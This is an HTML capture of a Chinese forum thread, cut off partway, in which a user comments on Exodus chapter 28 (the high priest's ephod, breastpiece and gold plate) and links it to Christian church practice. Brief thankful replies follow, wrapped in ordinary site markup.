

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chunzy.com/forum.php?mod=viewthread&tid=16744
body_size: 12366
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>0078《出埃及记》第二十八章-恩典之下 -  chunzy.com</title>
<link href="https://www.chunzy.com/forum.php?mod=viewthread&tid=16744" rel="canonical" />
<meta name="keywords" content="0078《出埃及记》第二十八章" />
<meta name="description" content="这一章，是大祭司的圣服-以弗得的制作方法和要求。       第一节明确了亚伦及他儿子拿答、亚比户、以利亚撒、以他玛，神亲自拣选为祭司。且祭司在服事时必须穿 ...-纯中医 " />
<meta name="generator" content="chunzy X3.5" />
<meta name="author" content="chunzy.com" />
<meta name="copyright" content="2009--2025." />
<base href="https://www.chunzy.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?QjZ" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_forum_viewthread.css?QjZ" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/default/style/t3/style.css?QjZ" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_1_iefix.css?QjZ" /><![endif]--><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'QjZ', charset = 'utf-8', discuz_uid = '0', cookiepre = '4PGl_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'login|sendpm|newthread|reply|viewratings|viewwarning|viewthreadmod|viewvote|tradeorder|activity|debate|nav|usergroups|task', creditnotice = '', defaultstyle = './template/default/style/t3', REPORTURL = 'aHR0cHM6Ly93d3cuY2h1bnp5LmNvbS9mb3J1bS5waHA/bW9kPXZpZXd0aHJlYWQmdGlkPTE2NzQ0', SITEURL = 'https://www.chunzy.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?QjZ" type="text/javascript"></script>

<meta name="application-name" content="纯中医" />
<meta name="msapplication-tooltip" content="纯中医" />
<meta name="msapplication-task" content="name=门户;action-uri=https://www.chunzy.com/portal.php;icon-uri=https://www.chunzy.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=https://www.chunzy.com/forum.php;icon-uri=https://www.chunzy.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=群组;action-uri=https://www.chunzy.com/group.php;icon-uri=https://www.chunzy.com/static/image/common/group.ico" /><meta name="msapplication-task" content="name=家园;action-uri=https://www.chunzy.com/home.php;icon-uri=https://www.chunzy.com/static/image/common/home.ico" /><script src="data/cache/forum.js?QjZ" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="https://www.chunzy.com/"  onclick="addFavorite(this.href, '纯中医');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>


  </div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="https://www.chunzy.com/" title="纯中医"><img src="static/image/common/logo.svg" alt="纯中医" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?QjZ" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=8088register" class="xi2 xw1">注册为会员</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="65a33d41" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>
</div>


<div id="nv" >
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(42);})">快捷导航</a>
<ul><li id="mn_portal" ><a href="https://www.chunzy.com/portal.php" hidefocus="true" title="新闻网站模式"  >门户<span>新闻网站模式</span></a></li><li class="a" id="mn_forum" ><a href="https://www.chunzy.com/forum.php" hidefocus="true" title="论坛版块模式"  >论坛<span>论坛版块模式</span></a></li><li id="mn_forum_10" ><a href="https://www.chunzy.com/forum.php?mod=guide" hidefocus="true" title="最新帖、最热帖"  >导读<span>最新帖、最热帖</span></a></li><li id="mn_home" ><a href="https://www.chunzy.com/home.php" hidefocus="true" title="Space"  >家园<span>Space</span></a></li><li id="mn_home_12" ><a href="https://www.chunzy.com/home.php?mod=space&do=blog" hidefocus="true" title="会员自建博客"  >博客<span>会员自建博客</span></a></li><li id="mn_N71a4" ><a href="misc.php?mod=tag&id=1" hidefocus="true"  >精华汇总</a></li><li id="mn_Nccf6" ><a href="search.php?mod=forum&adv=yes" hidefocus="true"  >高级搜索</a></li></ul>
</div>
<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><div id="mu" class="cl">
<ul class="cl " id="snav_mn_userapp" style="display:none">
</ul>
</div>
  <div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="65a33d41" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="42" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td" style="position:relative;width:100%;">
<div id="scbar_hot" >
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E6%9B%B4%E5%B9%B4%E6%9C%9F&amp;formhash=65a33d41&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">更年期</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%BC%8F%E5%B0%BF&amp;formhash=65a33d41&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">漏尿</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A4%B1%E7%9C%A0&amp;formhash=65a33d41&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">失眠</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%9B%97%E6%B1%97&amp;formhash=65a33d41&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">盗汗</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%BE%BF%E7%A7%98&amp;formhash=65a33d41&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">便秘</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9C%88%E5%AD%90&amp;formhash=65a33d41&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">月子</a>

</div>

 <div id="darkToggle" style="
    position:absolute;
    right:0px;
    top:0px;
    cursor:pointer;
    z-index:9999;
    font-size:20px;
">
    🌙
</div>

<script>
// 注入暗黑蒙板样式
function applyEditorDarkMask() {
    const iframe = document.querySelector('iframe[id^="e_iframe"]');
    if (!iframe || !iframe.contentDocument) return;

    const doc = iframe.contentDocument;
    const isDark = document.documentElement.classList.contains('dark');

    // 先移除旧的蒙板
    const oldMask = doc.getElementById('darkMaskStyle');
    if (oldMask) oldMask.remove();

    if (!isDark) return; // 亮色模式不需要蒙板

    // 创建新的蒙板
    const style = doc.createElement('style');
    style.id = 'darkMaskStyle';
    style.innerHTML = `
        body {
            background: #1e1e1e !important;
            color: #e6e6e6 !important;
            caret-color: #e6e6e6 !important;
        }
        a { color: #8ab4f8 !important; }
        div.quote, div.blockcode {
            background: #2a2a2a !important;
            border-color: #555 !important;
            color: #ddd !important;
        }
        table td {
            background: #2a2a2a !important;
            border-color: #444 !important;
            color: #e6e6e6 !important;
        }
    `;
    doc.head.appendChild(style);
}

// 同步编辑器暗色模式（只负责触发蒙板）
function syncEditorDarkMode() {
    applyEditorDarkMask();
}

// 监听页面加载（编辑器 iframe 可能比页面慢）
window.addEventListener('load', function() {
    setTimeout(syncEditorDarkMode, 500);
});

// 暗色按钮逻辑
(function() {
    const html = document.documentElement;
    const btn = document.getElementById('darkToggle');

    // 初始化
    if (localStorage.getItem('darkmode') === '1') {
        html.classList.add('dark');
        btn.textContent = '🌞';
        setTimeout(syncEditorDarkMode, 500);
    }

    btn.onclick = function() {
        html.classList.toggle('dark');
        const isDark = html.classList.contains('dark');
        localStorage.setItem('darkmode', isDark ? '1' : '0');
        btn.textContent = isDark ? '🌞' : '🌙';

        syncEditorDarkMode();
    };
})();
</script>
</td>				
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="42" >本版</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>

</div>

<div  class="wp">
    <div class="xl xl4 nav-flex" >
        <ul>
            <li>秉持纯正</li>
            <li>辨证论治</li>
            <li>敬畏生命</li>
            <li>呵护健康</li>
        </ul>
    </div>
</div>

<div id="wp" class="wp">


<script type="text/javascript">var fid = parseInt('42'), tid = parseInt('16744');</script>

<script src="data/cache/forum_viewthread.js?QjZ" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">纯中医</a><em>&raquo;</em><a href="https://www.chunzy.com/forum.php">论坛</a> <em>&rsaquo;</em> <a href="https://www.chunzy.com/forum.php?gid=1">蒙城郎中</a> <em>&rsaquo;</em> <a href="https://www.chunzy.com/forum.php?mod=forumdisplay&amp;fid=42">恩典之下</a> <em>&rsaquo;</em> <a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744">0078《出埃及记》第二十八章</a>
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="pgt" class="pgs mbm cl ">
<div class="pgt"></div>
<span class="y pgb"><a href="https://www.chunzy.com/forum.php?mod=forumdisplay&amp;fid=42">返回列表</a></span>
<a id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=42')" href="javascript:;" title="发新帖" class="pgsbtn showmenu">发新帖</a></div>



<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls ptn pbn">
<div class="hm ptn">
<span class="xg1">查看:</span> <span class="xi1">2364</span><span class="pipe">|</span><span class="xg1">回复:</span> <span class="xi1">9</span>
</div>
</td>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
[《圣经》通读]
<span id="thread_subject">0078《出埃及记》第二十八章</span>
</h1>
<span class="xg1">
&nbsp;<span class="tbox theatlevel" title="热度: 9">火</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744" onclick="return copyThreadUrl(this, '纯中医')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table><div id="post_217034" ><table id="pid217034" class="plhin" summary="pid217034" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar217034" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2" target="_blank" class="xw1" style="color: #FF2D2D">蒙城郎中</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo217034" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo217034_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2" target="_blank" class="xi2" style="color: #FF2D2D">蒙城郎中</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=2&do=profile" target="_blank" class="xi2">413006</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=2" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/02_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;pid=217034&amp;action=pdfable"
  class="noajax"
 target="_blank"
   title="预览 PDF">
    <i class="fico-pdf pdf-center"></i>
</a>









</div>
<div class="authi">
<img class="authicn vm" id="authicon217034" src="static/image/common/online_admin.gif" />
<em id="authorposton217034">发表于 2023-3-12 08:10</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;page=1" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 217034);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_217034">
<div class="attach_nopermission attach_tips">
<div>
<h3><strong>
注册成为会员，查看更多专业帖文，更多精华帖文。</strong></h3>
<p>您需要 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href);return false;">登录</a> 才可以下载或查看附件、图片，没有账号？请先<a href="member.php?mod=8088register" title="注册账号">注册为会员</a> </p>
</div>
<span class="atips_close" onclick="this.parentNode.style.display='none'">&#215;</span>
</div>
&nbsp; &nbsp;&nbsp; &nbsp; 这一章，是大祭司的圣服----以弗得的制作方法和要求。<br />
<br />
&nbsp; &nbsp;&nbsp; &nbsp; 第一节明确了亚伦及他儿子拿答、亚比户、以利亚撒、以他玛，神亲自拣选为祭司。且祭司在服事时必须穿上以弗得才能进入会幕、圣所、至圣所。<br />
<br />
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;注意第3节，一个《圣经》当中的关键词汇，<font size="4"><font color="#ff0000"><strong>分别为圣</strong></font></font>。使亚伦分别为圣，给神供祭司的职份。分别为圣，这是第二次提到，第一次是《出》13章，第2节。我在那边就已经讲过了。（<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16729" target="_blank">https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16729</a>）<br />
<br />
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;我们现在因为穿戴了基督，以基督的圣名为圣服，基督使我们洁净，使我们与世人分别，使我们成为了圣洁，我们才有了能服侍神的资格，才能在教会中担当各个服事同工中的职份。所以，传统、正规的教会，是不允许没受洗的人，来担当服事同工的，因为没受洗，就不是圣徒。<br />
<br />
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;纪念石和决断的胸牌。<br />
<br />
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; 纪念石，两块，一块写六个雅各儿子的名字；就是十二支派的名，分别刻在两个宝石上面，担在肩头。纪念神将以色列十二支派如鹰背小鹰般，从埃及地拯救出来。<br />
<br />
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;决断，就是审判的意思，十二个儿子的名字刻在上面。决断胸牌只有大祭司一个人戴。在进圣所时要戴上挂在胸前。代表神对十二支派的审判。（【彼前4:17】因为时候到了，<font size="4"><font color="#ff0000"><strong>审判要从　神的家起首</strong></font>；</font>若是先从我们起首，那不信从　神福音的人将有何等的结局呢？）<br />
<br />
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<font size="5"><strong> 审判什么？</strong></font>审判我们犯不犯罪，守没守律法？那没一个人能得救，对不对。全都得死，对不对。审判，就是审你心里是不是愿以神为神；是不是愿作神的子民；是不是认耶稣基督为主、为生命的主。<br />
<br />
&nbsp; &nbsp;&nbsp; &nbsp;大祭司供职时要穿挂金铃铛的袍子，在进圣所和出圣所时，响声必须被圣所外面，会幕里面广场当中的会众们听到，不然大祭司会被击杀。也就是大祭司的供职，是要让所有会众知道的，在铃声当中自洁的，要怀着一谦卑顺服的心、敬畏的心进圣所和出圣所的。我们现在可以看到，很多牧者证道时，一般都是证道前先祷告，证道后又祷告。更多的教会采取的是，证道前唱圣诗，证道结束后唱回应诗歌，就是如大祭司穿着挂了精金的铃铛，在铃铛声中进入圣所，和在铃铛声中出圣所。<br />
<br />
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;精金面牌，上面刻着：归耶和华为圣。 就是分别为圣，代表祭司把自己从这败坏的世界当中抽离出来，以神赐的圣服圣洁自己，单单只服侍神。然后绑在额头，是为了担当祭司们自己在事奉过程中，会干犯圣物条例而产生的罪。<br />
<br />
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;最后一节，大家要看到，这些圣服是担罪的。在供职时必须穿上，<font size="3"><strong>不然就是自己担自己的罪了</strong></font>，就会死了。我们现在，在教会里服事，去教会崇拜，是要穿戴基督的，让基督来为我们担罪的。你心里都没基督，满心满脑子就冲着自己的欲望的满足去的，那就只能自己担自己的罪了。<br />
</td></tr></table>

</div>
<div id="comment_217034" class="cm">
</div>

<div id="post_rate_div_217034"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition217034"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=42&amp;tid=16744&amp;reppost=217034&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport217034', 'misc.php?mod=report&rtype=post&rid=217034&tid=16744&fid=42', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_217035" ><table id="pid217035" class="plhin" summary="pid217035" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar217035" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=388" target="_blank" class="xw1" style="color: #2828FF">大耳兽</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo217035" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo217035_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=388" target="_blank" class="xi2" style="color: #2828FF">大耳兽</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=388&do=profile" target="_blank" class="xi2">65883</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=388&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=388" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/03/88_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;pid=217035&amp;action=pdfable"
  class="noajax"
 target="_blank"
   title="预览 PDF">
    <i class="fico-pdf pdf-center"></i>
</a>









</div>
<div class="authi">
<img class="authicn vm" id="authicon217035" src="static/image/common/online_districtmod.gif" />
<em id="authorposton217035">发表于 2023-3-12 12:42</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_217035">
谢谢郎中在这几章中把旧约的规定与现新约时代联系起来。否则在读到这几章时，真容易觉得似乎跟现今没啥太多联系，有点像读小说，一晃就过去了。<img src="static/image/smiley/tiger/36.gif" smilieid="827" border="0" alt="" />l</td></tr></table>

</div>
<div id="comment_217035" class="cm">
</div>

<div id="post_rate_div_217035"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition217035"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=42&amp;tid=16744&amp;repquote=217035&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport217035', 'misc.php?mod=report&rtype=post&rid=217035&tid=16744&fid=42', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_217036" ><table id="pid217036" class="plhin" summary="pid217036" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar217036" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=12" target="_blank" class="xw1" style="color: #2828FF">健健康康</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo217036" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo217036_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=12" target="_blank" class="xi2" style="color: #2828FF">健健康康</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=12&do=profile" target="_blank" class="xi2">70691</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=12&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=12" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/12_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;pid=217036&amp;action=pdfable"
  class="noajax"
 target="_blank"
   title="预览 PDF">
    <i class="fico-pdf pdf-center"></i>
</a>









</div>
<div class="authi">
<img class="authicn vm" id="authicon217036" src="static/image/common/online_districtmod.gif" />
<em id="authorposton217036">发表于 2023-3-12 20:06</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=16744&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_217036">
哦，穿戴基督就是心里有基督。明白了</td></tr></table>

</div>
<div id="comment_217036" class="cm">
</div>

<div id="post_rate_div_217036"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition217036"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=42&amp;tid=16744&amp;repquote=217036&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport217036', 'misc.php?mod=report&rtype=post&rid=217036&tid=16744&fid=42', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_217037" ><table id="pid217037" class="plhin" summary="pid217037" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar217037" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7949" target="_blank" class="xw1">Sunny</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo217037" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo217037_ma"></div>
</div>
<div class="i y">
